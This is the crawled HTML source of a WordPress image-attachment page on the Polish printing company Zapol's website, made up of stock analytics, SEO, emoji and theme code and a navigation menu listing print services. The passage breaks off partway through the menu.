

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/zapol-prezentuje-wizytowke-miasta/zapol-prezentuje-album-szczecin-05/
body_size: 50595
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>zapol-prezentuje-album-szczecin-05 - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zapol-prezentuje-album-szczecin-05 - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="og:image" content="https://zapol.com.pl/zapol-prezentuje-wizytowke-miasta/zapol-prezentuje-album-szczecin-05" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="664" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg","url":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg","name":"zapol-prezentuje-album-szczecin-05 - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg","datePublished":"2016-05-04T13:30:06+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg","width":1000,"height":664},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ZAPOL prezentuje wizytówkę miasta","item":"https://zapol.com.pl/zapol-prezentuje-wizytowke-miasta/"},{"@type":"ListItem","position":2,"name":"zapol-prezentuje-album-szczecin-05"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/2529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=2529' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzapol-prezentuje-wizytowke-miasta%2Fzapol-prezentuje-album-szczecin-05%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fzapol-prezentuje-wizytowke-miasta%2Fzapol-prezentuje-album-szczecin-05%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="attachment attachment-template-default single single-attachment postid-2529 attachmentid-2529 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
